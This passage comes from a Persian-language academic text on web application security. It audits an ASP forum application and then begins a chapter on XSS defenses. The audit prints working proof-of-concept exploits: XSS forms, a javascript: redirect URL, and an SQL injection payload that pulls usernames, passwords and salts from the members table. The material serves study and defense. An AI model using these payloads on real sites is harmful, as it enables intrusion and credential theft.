





شكل 11-3 گام چهارم تنظيم برنامه خودكار



شكل 12-3 گام پنجم تنظيم برنامه خودكار

د-1-1- نتايج با برنامه Acunetix:

زمان: 2 ساعت

آسيب پذيري هاي شناسايي شده:

/profile/controlpanel.asp در SQL Injection پذيري آسيب

پتانسيل آسيب پذيري Upload فايل در

/profile/controlpanel.asp و /forums/attach-file.asp

براي به كار گيري اين خطرات بايد خود وارد عمل شويم. در بعضي اوقات اصلا اينها آسيب پذيري نيستند. كه در طول مرحله زير مشخص مي شود.

-4 -2 مرحله دستي:

مانند برنامه قبلي، ما ابتدا به دنبال تمام Request هايي مي گرديم كه خارج از فرض شرط ها باشند (و در متغيري ريخته شوند يا در جايي مانند درخواست SQL به كار گرفته شوند)، چرا كه ورودي صفحات ASP تنها از طريق آنها صورت مي پذيرد. حال تمام Requestها را دنبال مي كنيم و اگر جزو پارامتري از صفحه يا درخواست هاي SQL باشند، آنها را به منظور حملات XSS و SQL Injection يادداشت و رهگيري مي كنيم و اگر بگوييم آسيب پذيري مشاهده نشد منظور فقط همين دو نوع آسيب پذيريست چرا كه ما ساير آسيب پذيري ها را فعلا بررسي نمي كنيم. توجه داشته باشيد كه مرحله انتهايي فلوچارت را هرچه كامل تر انجام دهيم ما را به آسيب پذيري هاي بيشتري رهنمون مي سازد. در آسيب پذيري XSS بايد بگوييم كه ما همه آنها را نمي توانيم با اين روش پيدا كنيم چرا كه گاهي اوقات رشته ثبت شده ما در پايگاه داده، در يك صفحه ديگر خطر حمله XSS را ايجاد مي كند!

توجه كنيد كه كدهاي اين برنامه به صورت كاملا اختصاصي زده شده اند و جزو برنامه هايي خاص نوشته شده با ASP مي باشد. استفاده زياد از توابع و كلاس ها در جاي جاي اين برنامه به چشم مي خورد كه متعاقبا كار ما را بسيار سخت كرده و حتي اگر يك برنامه خودكار رديابي خطا نيز وجود مي داشت، آن را نيز مطمئنا به چالش مي كشيد. يكي از موارد جالب و آموزشي كه در اين برنامه وجود دارد اين است كه كدهاي اين برنامه را به راحتي مي توان تبديل به فايل هاي  ${\rm DLL}$  نمود كه كدهاي آن قابل خواندن نباشد، چرا كه در هيچ كجا كدهاي HTML جدا مشاهده نمي كنيم.

نكته اي كه در مورد برنامه هاي تحت وب وجود دارد، صرف نظر كردن از فايلهاييست كه براي اجرا نياز به مجوز مديريت دارند، چرا كه مدير هيچگاه نياز به نفوذ به سايت خود ندارد. لذا در اينجا بيشتر فايل هاي شاخه Admin را بررسي نمي كنيم و فقط آنهايي را بررسي مي كنيم كه بدون نياز به مجوز مديريت قابل بازگشايي مي باشند.

:alert-approve.asp -

خط :14

vAlert = Alerts.GetAlertInfo(request.querystring("id")) در اينجا ابتدا بايد ببينيم ()GetAlertInfo چه مي كند و سپس vAlert را رهگيري كنيم. تابع ()GetAlertInfo را در include-alerts.asp مي يابيم. همانطور كه مي بينيد ()ValidateNumeric كه در فايل asp.include وجود دارد براي محافظت وجود داشته و با وجود آن نمي توان به جز عدد چيزي وارد كرد. از آنجايي كه خروجي نيز توسط داده هاي از قبل تعيين شده سيستم در پايگاه داده انتخاب مي شود اين خط كلا آسيب پذير نمي باشد.

خط ٣۴:

 $vAlert(AL$  Message) = trim(request.form("reason")) كه در ()CreateAlert در فايل include-alerts.asp به كار گرفته مي شود. در اينجا نيز تابع ()ValidateNumeric مانع از اجراي كد خطرناك مي شود.

:alert-list.asp -

خط :14

iAlertType = BBS.ValidateNumeric(request.querystring("type")) در اينجا نيز تابع ()ValidateNumeric مانع از ورود كد خطرناك مي شود.

:alert-view.asp -

خط ۱۴:

vAlert = Alerts.GetAlertInfo(request.querystring("id"))

طبق صحبت هايي كه قبلا شد آسيب پذير نيست.

:category-view.asp -

خط ٢٧ و ٣١:

iCategoryID = BBS.ValidateNumeric(request.querystring("cat")) طبق صحبت هايي كه قبلا شد آسيب پذير نيست. خط ٣٩ و ۴١:

iCatLock = BBS.ValidateNumeric(request.querystring("catlock"))

طبق صحبت هايي كه قبلا شد آسيب پذير نيست.

خط ۶۸:

bCategoryCollapsed = BBS.ValidateBoolean(request.cookies(sBBSCookieRoot & "cat"  $&$  vCategoryList(0, index)  $&$  "collapsed"))

تابع ()ValidateBoolean نيز آسيب پذير نمي باشد.

:forgot-password.asp -

خط :19

vUserInfo = BBS.GetUserInfobyName(request.form("username")) به دنبال تابع ()GetUserInfobyName معلوم مي شود كه در فايل include.asp بايد به دنبال تابع ()GetMemberID باشيم. همان طور كه ديده مي شود متغير ما توسط تابع در نهايت كنترل شده، پس آسيب پذير نمي باشد. ValidateSQL()

خط ٢٣:

rsMaster.open "select memberid from members where emailaddress='" & BBS.ValidateSQL(trim(request.form("email"))) & "'", dbConnection, adOpenForwardOnly, adLockReadOnly

در اينجا هم تابع ()ValidateSQL آسيب پذيري را از بين مي برد.

:inbox.asp -

خط ۱۳:

sFolderType = request.querystring("folder") به دنبال متغير sFolderType تابع ()ValidateField را بايد بررسي كنيم. خواهيم ديد كه اين تابع تمامي كاراكترهايي را كه باعث حمله XSS مي شود جايگزين مي كند. پس آسيب پذيري در اينجا وجود ندارد. خط ٣٠:

ipmid = BBS.ValidateNumeric(request.querystring("view"))

آسيب پذير نيست.

خط ٣۴:

for each ipmid in request("pmid")

متغير ipmid را دنبال مي كنيم. تابع ()GetPrivateMessage را بررسي مي كنيم و مي بينيم كه به دليل كنترل عدد آسيب پذير نيست. همين طور در مورد توابع ()deletePrivateMessage و ()deleteSentPrivateMessage اين حكم صادق است.

:logon.asp -

خط ١٢ تا ١٨:

sPostUsername = request.form("postusername")

sPostPassword = ucase(request.form("postpassword"))

sPostVerification = request.form("postverification")

 $s$ Redirect = request.querystring("redirect")

 $sAction$  = request.form("action")

sPasswordAction = request.querystring("password")

به دنبال اين متغير ها به طور جدا گانه مي گرديم.

sPostUsername در توابع ()CheckUsername,()GetUserInfoByName آمده است و آنها نيز چون به ()GetMemberID ربط پيدا مي كنند، آسيب پذير نيستند. در جايي هم داريم: sPostUsername = sBBSUsername پس به دنبال sBBSUsername هم مي گرديم كه در UpdateLocation آمده است (خط 87). در اين تابع نيز رشته با ()ValidateSQL كنترل مي شود، پس آسيب پذير نيست.

اگر بقيه متغير ها را نيز دنبال كنيم آسيب پذيري اي نمي بينيم.

:register-accept.asp -

خطوط ٢٣ تا ٣٢:

 $vUserInfo(UIUsername) = left(trim(request.format("username")), 20)$  $vUserInfo(UI^\top Password) = left(trim(request.format")$  =  $20)$ vUserInfo(UI\_Realname) = left(trim(request.form("realname")), 50) vUserInfo(UI\_WebsiteAddr)= left(trim(request.form("websiteaddr")), 75) vUserInfo(UI\_EmailAddr) = left(trim(request.form("emailaddr")), 75)  $vUserInfo(UI~ICQNumber) = left(trim(request.form("icqnumber")), 15)$ vUserInfo(UI\_AIM) = left(trim(request.form("aim")), 75) vUserInfo(UI\_MSN) = left(trim(request.form("msn")), 75) vUserInfo(UI\_Yahoo) = left(trim(request.form("yahoo")), 75) رهگيري به ما نشان مي دهد كه اينها در ()CreateUser به كار مي آيند. و در آنجا نيز مانع از اجراي كد خطرناك مي شود. SQLTrim()

خط ۴۳:

sPostVerification = trim(request.form("postverification"))

اين متغير در يك خط شرطي (خط 88) تنها به كار رفته است پس آسيب پذير نيست.

:reset-password.asp -

خط :14

vUserInfo = BBS.GetUserInfobyName(request.form("username")) قبلا ديديم كه ()GetUserInfobyName آسيب پذير نيست.

:send-private-message.asp -

خط ٣٣:

vReplyMessageInfo = Messenger.GetPrivateMessage(request.querystring("replyid")) مي بينيم ()GetPrivateMessage آسيب پذير نيست چرا كه اعداد كنترل مي شوند خط :41

vMessageInfo(PM\_ToName) =

BBS.GetUserInfobyID(request.querystring("toid"))(UI\_Username).

تابع ()GetUserInfobyID امن بوده و آسيب پذير نيست (به دليل كنترل اعداد). از اينجا به بعد هرجا كه از توابع امني چون ()GetPrivateMessage يا ()GetUserInfobyID استفاده شده باشد از آن صرف نظر كرده و در مورد آن نمي نويسيم.

خط ۷۵:

vToString = split(request.form("toid"), "|")

مي بينيم كه اين متغير در خط 79 يعني:

response.write vToString(index) & "<br/> vto CRLF در حال چاپ شدن است. پس **اولين آسيب پذيري** از نوع XSS وقتي كه فرد قبلا login شده باشد وجود دارد و exploit آن به شكل زير است:

<form action="send-private-message.asp" method="post">  $\le$ input type="hidden" name="action" value="post"  $\ge$ 

```
<input type="text" name="toid" value="<script>alert('XSS')</script>" /> 
<br>tr/5<input type="submit" name="" value="submit" /> 
</form>
```
خط ۹۰ و ۹۱:

```
vMessageInfo(PMSubject) = request.format("subject")vMessageInfo(PM_Body) = request.form("body")
```
با نگاهي به تابع ()SendPrivateMessage مشخص است كه آسيب پذير نيست.

:view-group.asp -

خط ١٢:

 $iGroupID = request.querystring("gid")$ 

توابع ()GetGroupName و ()ListGroupMembers به دليل كنترل اعداد آسيب پذير نيستند.

:view-profile.asp -

خط ١٢:

iUserID = BBS.ValidateNumeric(request.querystring("uid"))

كه مي بينيم آسيب پذير نيست.

حال سراغ پوشه calendar مي رويم:

:add-event.asp -

خط ١٢ تا ١۵:

iCalendarID = request.querystring("calendarid")

sAction = request.querystring("action")  $iEventID$  = request.querystring("eventid") ابتدا به دنبال متغير iCalendarID به تابع ()GetCalendarInfo مي رويم. كه به وسيله ()ValidateNumeric محافظت مي شود. با نگاهي سريع به ()HasPermission نيز آسيب پذيري به چشم نمي خورد (جا براي بررسي بيشتر وجود دارد.). حال اگر به متغير sAction نگاهي بياندازيم متوجه مي شويم كه فقط در شرطي ها كاربرد دارد پس آسيب پذير نيست. آخرين متغير يعني iEventID هم در ()GetEventInfo براي عددي بودن بررسي مي شود پس آسيب پذير نيست.

خط 86 و خطوط 97 تا :102

 $vEventInfo(CEV-Owner) = request-form("owner")$  $vEventInfo(CEV$  alldayevent) = request.form("alldayevent")  $vEventInfo(CEV timeofdayhour) = request.format("timeofdayhour")$  $vEventInfo(CEV timeofdayminute) = request-form("timeofdayminute")$ vEventInfo(CEV\_timeofdaymeridian)= request.form("timeofdaymeridian")  $vEventInfo(CEV-AllowSigma)$  = request.form("allowsignups") حال به دنبال vEventInfo جلو مي رويم. به ()CreateEventInfo نگاه مي كنيم. اگر در ()FilterPost مشكلي نباشد، آسيب پذير نيست.

:calendar-view.asp -

خط ۱۴:

iCAcalendarid = request("calendarid")

مي بينيم كه مثل قبل ()GetCalendarInfo و ()HasPermission آسيب پذير نيستند.

پوشه forums:

:alert-post.asp -

خط ۱۶:

vMessageInfo = Forum.GetMessageInfo(request("mid")) تابع ()GetMessageInfo اعداد را كنترل مي كند. خط ٣٧:  $v$ AlertInfo(AL Message) = trim(request.form("message")) به دنبال vAlertInfo مشخص مي شود كه تابع ()CreateAlert ممكن است XSS بپذيرد، چرا كه BBS.ValidateSQL(vAlertInfo(AL\_Message))

جلوي آسيب پذيري Injection SQL را مي گيرد و نه XSS. در تحقيقات بعدي كه روي برنامه تست شد، مشخص مي شود كه هنگام نمايش، كدها به صورتي در مي آيند كه حمله XSS خنثي شود.

:attach-file.asp -

خط ۱۴:

iMessageID = request.querystring("mid")

با رهگيري اين متغير در خط 127 مي بينيم:

 $SQL$  = "select max(sortorder) as maxsort from attachments where messageid="  $\&$ iMessageID

كه پتانسيل Injection SQL را نشان مي دهد. از آنجايي كه ديتابيس ما Access است و امكان اجراي چند درخواست را باهم نداريم مطمئنا نخواهيم توانست از اين آسيب پذيري استفاده كنيم. اما در

سايت توليد كننده ديتابيس MSSQL نيز عرضه مي شود. لذا اين فايل را بيشتر برسي خواهيم كرد. پس به عنوان آسيب پذيري ديگري، مشروط به MSSQL، اين Exploit را خواهيم داشت: آسيب پذيري دوم (مشروط):

<form ENCTYPE="multipart/form-data" method="post" action="/forums/attachfile.asp?action=postupload&mid=[YOUR MSG ID]&attachmentid= or 1=convert(int,(select top 1 username%2bpassword%2bsalt from members where username  $\langle \rangle$ ")"> File : <input type='file' name='attachment' size='40'>  $tr$  />

<input type='submit' value='Submit'> </form>

:email-link.asp -

خطوط ٢٠ تا ٢٣:

 $sFromName = request-form("from name")$  $sRecipient = request.format("recipient")$  sFromAddress = request.form("fromaddress") با دنبال كردن اين متغير ها خواهيم ديد كه اين پارامترها بررسي مي شوند و سپس عمليات صورت مي پذيرد پس XSS و SQL Injection ندارد. اما به عنوان يک نكته منفي اين برنامه به اين نكته بايد اشاره كرد كه به وسيله فايل email-link.asp مي توان يك آدرس ايميل خاص را بمباران كرد چرا كه محدوديتي در ارسال ندارد. به دليل حجم بالاي فايل ها و مشابهت زياد آنها به هم از نظر نوع محدوديت ها از اينجا به بعد فقط فايل هايي را كه آسيب پذير باشند مي آوريم.

:/profile/controlpanel.asp - خطوط 257 تا :291 تمامي ورودي ها با نگاه به تابع ()UpdateUser مي بينيم مقادير زير از نظر امنيتي كنترل نمي شوند:  $SQL = SQL & "timeout = "& vUpdateUserInfo(UI TimeOffset) & "$  $SQL = SQL \&$  " invisible="  $&$  vUpdateUserInfo(UI\_Invisible)  $&$  ", " پس **آسيب پذيري سوم** را پيدا كرديم. اگر MSSQL بود كار بسيار ساده بود و مي توانستيم مجوز كامل مديريت را نيز بگيريم! بهر حال PoC كار ما به شكل زير است: <form method='post' name='updateprofile' action='/profile/controlpanel.asp'>

Injection1 (Numeric Update):  $\leq$ input type="text" name="invisible" value="1" /> $\leq$ br /> Injection2 (Numeric Update):<input type="text" name="timeoffset" value="1" /><br/>br />  $\le$ input type="hidden" name="action" value="updateinfo"  $\ge$  $\le$ input type="hidden" name="showemail" value="1"  $\ge$  $\le$ input type="hidden" name="usesignature" value="1"  $\ge$  $\le$ input type="hidden" name="viewsignature" value="1"  $\ge$  $\le$ input type="hidden" name="disablepostcount" value="1" />  $\le$ input type="hidden" name="userichedit" value="1"  $\ge$  $\le$ input type="hidden" name="emailnotifications" value="1" /> <input type="hidden" name="sendprivatenotifications" value="1" />  $\le$ input type="hidden" name="includebody" value="1"  $\ge$  $\le$ input type="hidden" name="language" value="1"  $\ge$  $\le$ input type="hidden" name="disallowbroadcasts" value="1"  $\ge$  $\le$ input type="hidden" name="viewavatars" value="1"  $\ge$  $\leq$ input type="submit"  $\geq$ </form> حال پوشه admin جاهايي كه به مجوز مديريت نيازي نباشد را مي بينيم و آسيب پذيري ها را بررسي

مي كنيم:

:impersonate.asp -

خط :14

sRedirect = request.querystring("redirect")

و در خط 32 داريم:

response.redirect sRedirect

همين جا وجود XSS در اين برنامه را به عنوان **چهارمين آسيب پذيري** اعلام مي كنيم كه Exploit آن به شكل زير است:

/admin/impersonate.asp?redirect=javascript:alert('XSS')&action=end حال نوبت به بررسي از قلم افتاده ها مي رسد:

:/includes/include-poll.asp -

خط ۱۲۵:

 $SQL = SQL & BBS. Validate SQL(stOptionStruct(OI_MemberID)) & "$ , " همانطور كه مي بينيد در جايي كه در دو طرف آن از علامت ' استفاده نشده، بررسي با تابع لانجام شده كه بايد بررسي عددي مي شد نه بررسي  $\text{SQL}$ . اما چون قبل از Validate $\text{SQL}()$ فراخواني اين فيلد در دست كاربر نيست، لذا خطرناك نيست. اين كارها را همين طور براي پيدا كردن آسيب پذيري هاي بيشتر ادامه مي دهيم تا وقتي كه الگوريتم را كامل كنيم. د-1-2- نتيجه گيري:

مدت زمان دستي اين عمليات 15 ساعت شد كه در نوع خود رقم بالايي محسوب مي شود. اين زمان طولاني دو علت مي تواند داشته باشد، يكي امنيت نسبي بالاي خود برنامه و ديگر آنكه خواندن كدهاي اين برنامه بسيار سخت بود.

## **.4.3 خلاصه فصل:**

حملات عليه برنامه هاي كاربردي تحت وب و وبسايتها در دو مرحله شناسايي و پيدا كردن آسيب پذيري ها انجام مي شود. شناسايي برنامه كاربردي تحت وب يا يك وب سايت اهميت بسيار زيادي دارد. در حاليكه شروع حمله مستقيما از مرحله پيدا كردن آسيب پذيري ها بسيار لذت بخش تر به نظر مي رسد، اما احتمال پيدا كردن آسيب پذيري را نيز بسيار پايين مي آورد. عمليات شناسايي به صورت خودكار و دستي انجام مي گيرد چرا كه هنوز هيچ ابزاري توانايي جستجوي كامل را ندارد. براي پيدا كردن آسيب پذيري ها در دو حالت جعبه سياه و جعبه سفيد بايد به بررسي هدف پرداخت. هر كدام از اين مراحل نيز به صورت خودكار و دستي انجام مي گيرد. براي خواندن كدهاي يك زبان خاص، براي پيدا كردن آسيب پذيري، بايد به دستورات آن زبان آشنايي داشته باشيم و به صورت ساختار يافته به دنبال آسيب پذيري ها بگرديم. اكثر برنامه نويسان حاضر نيستند در حالي كه برنامه هايشان به خوبي كار خود را انجام مي دهند، كدهاي برنامه هايشان را دوباره مطالعه كنند و اين چيزيست كه مهاجمان از آن بهره مي برند.

# **.5.3 منابع فصل:**

- 1. Stuttard Dafydd, Pinto Marcus, "The Web Application Hacker's Handbook Discovering and Exploiting Security Flaws", Wiley Publishing Inc., 2008
- 2. Open Web Application Security Project, http://www.owasp.org
- 3. Http://www.bugreport.ir
- 4. Http://www.securityfocus.com
- 5. Http://www.milw0rm.com
**فصل چهارم** 

**بررسي روش هاي امن سازي برنامه هاي كاربردي تحت وب:** 

**.1.4 امنيت وب بدون امن بودن خود برنامه دست يافتني نيست:** 

درخواست $^{\backprime}$  هاي پروتكل  ${\rm HTTP}$  توسط ديوار آتش $^{\backprime}$  و ديگر نرم افزارهاي امنيتي مجاز شمرده مي شود. هر چند اخيرا برنامه هايي فقط مخصوص جلوگيري از حملات عليه وب طراحي شده اند كه روي سرويس دهنده نصب مي شوند و با قوانيني جلوي انجام بعضي حملات وب را مي گيرند. اما اين گونه برنامه ها نيز ايرادات خود را دارند مثلا به علت ايجاد محدوديت هاي زياد و يا پايين آوردن سرعت ارتباط امكان نصب آنها در بسياري از سرويس دهنده ها وجود ندارد و در صورت تعريف استثنا براي آنها، همان نقاط خود مي توانند به اندازه كافي خطرناك باشند و مورد سوء استفاده قرار بگيرند. علاوه بر اين، اين برنامه ها نمي توانند جلوي همه حملات را نظير دست كاري فيلدهاي پنهان يا حمله هاي منطقي بگيرند، چرا كه اين نوع حملات درخواست هاي مجاز هستند و امكان تشخيص آنها به هيچ وجه وجود ندارد.

بنابراين يك برنامه تحت وب اساسا خودش بايد امن و حفاظت شده باشد كه اين كار تنها با برنامه نويسي صحيح ممكن مي باشد. **.2.4 تامين امنيت برنامه كاربردي تحت وب در مقابل آسيب پذيري ها از طريق كدهاي برنامه:** 

در اين قسمت مي خواهيم راه حل هايي مناسب جهت مقابله با آسيب پذيري هاي گفته شده در فصل دوم ارائه دهيم. مقابله با آسيب پذيري ها از درون برنامه مي تواند طوري باشد كه بتوان گفت يك برنامه كاربردي تحت وب به طور %100 امن است. هرچند كه با وجود ضعف هاي منطقي كه از منطق برنامه و برنامه نويس برمي خيزد، هيچگاه نمي توان ادعا كرد كه امنيت %100 داريم و فقط مي توانيم بگوييم امنيت بالايي داريم.

### **:Cross Site Scripting (XSS) با مقابله روش .1.2.4**

XSS را مي توان به طور %100 در درون كدها مهار كرد. بهترين روش حفاظت در مقابل XSS استفاده از تركيب ارزيابي "white list" براي داده هاي ورودي به علاوه رمز نگاري<sup>\</sup> تمام داده هاي خروجي مي باشد. با ارزيابي داده هاي ورودي مي توان حملات را آشكار كرد و با رمز كردن خروجي ها نيز جلوي اجراي موفق اسكريپت هاي تزريق شده گرفته مي شود. توجه داشته باشيد منظور از رمز كردن در اينجا همان Encode كردن است. خواندن صفحه ترفندهاي XSS نيز كمك مي كند تا انواع .<br>شكل هاي اين حمله ,ا بشناسيد<sup>٢</sup>.

براي جلوگيري از حمله XSS اجراي روند زير به طور كامل نياز است:

- **ارزيابي ورودي ها**: استفاده از مكانيزم هاي اعتبار سنجي استاندارد در تمامي ورودي ها براي اندازه، نوع، تركيب و طرز كاربرد آنها قبل از اينكه داده ها نمايش پيدا كنند يا ذخيره شوند. استفاده از استراتژي ارزيابي "good known Accept) "مثلا فيلد ايميل حتما بايد از نوع ايميل باشد كه

 $\frac{1}{1}$  Encoding  $1$  Encoding

 $^{2}$  http://ha.ckers.org/xss.html - http://sla.ckers.org/forum/read.php?2,15812 http://sla.ckers.org/forum/read.php?3,880

كاراكترهاي خاصي دارد و تركيب خاصي باهم دارند). نپذيرفتن داده هاي غير معتبر به جاي تلاش در تجزيه يا حذف داده هاي مخرب. فراموش نكنيد كه پيغام هاي خطا نيز مي توانند شامل داده هاي غير معتبر باشند، پس به آنها نيز اعتماد نكنيد.

- **رمزي كردن قوي خروجي ها**: مطمئن شويد كه قبل از نمايش، تمام داده هاي كاربر به طور مناسب رمزي شده باشند (هم در HTML و هم XML بسته به نوع خروجي) و اين كار را براي تمامي كاراكترها حتي آنهايي كه محدوديت خاصي دارند انجام دهيد.

**- مشخص كردن نوع Encoding خروجي**: براي تمامي صفحات خروجي از Encoding نظير (8859-1 ISO يا 8 UTF (استفاده كنيد تا در معرض خطر كمتري قرار بگيريد و اجازه ندهيد مهاجم خودش نوع Encoding را مشخص كند.

- **از ارزيابي "Blacklist "استفاده نكنيد**: براي تشخيص حمله XSS در داده هاي ورودي و خروجي از اين ارزيابي استفاده نكنيد. جستجو و جايگذاري كاراكترهاي اندك (مانند ">" يا "<" و كاراكترهاي شبيه يا عباراتي نظير "script ("بسيار ضعيف است و مي توان با XSS باز هم حمله كرد. حتي تگ كنترل نشده "<b "<در برخي جاها مي تواند غير امن باشد. XSS انواع مختلف و شكل هاي زيادي دارد كه مي توان با آن اين اعتبارسنجي ها را رد كرد.

- **مراقب خطاهاي اعتبار سنج ها باشيد**: ورودي ها بايد ابتدا رمزگشايي و استاندارد شوند قبل از اينكه به مرحله اعتبار سنجي برسند. مطمئن شويد كه برنامه كاربردي يك ورودي را بيشتر از يك بار رمز گشايي نكند. اين خطاها مي تواند باعث شود كه در برخي شرايط ورودي بعد از رد كردن اعتبار سنجي، دوباره رمزگشايي گردد و شامل داده هاي مخرب و كنترل نشده باشد.

- **در زبان ASP: استفاده از HTMLEncode و URLEncode**: در زبان ASP مي توانيد براي نمايش خروجي ها از دستورات زير استفاده كنيد: Response.Write(Server.HTMLEncode(...))

Response.Write(Server.URLEncode(...))

<%=Server.HTMLEncode(...)%>

<%=Server.URLEncode(...)%>

و سعي كنيد هيچگاه از دستورات زير استفاده نكنيد:

Response.Write(...)

 $\ll^0\!\!\!/\!o=\!...9\!/\!o$ 

چرا كه مي تواند باعث حمله XSS شود. - **در زبان Java: سعي كنيد از مكانيزم هاي خروجي هاي Struts استفاده كنيد**: نظير  $\le$ c:out…> در JSTL escapeXML="true" فرد چين ويژگي پيش فرض "C:out…> يا از ويژگي پيش فرض  $\le$ استفاده كنيد. هيچ گاه از <%...=%> به صورت مستقيم و بدون رمزي كردن استفاده نكنيد.

## **.2.2.4 روش مقابله با Flaws Injection:**

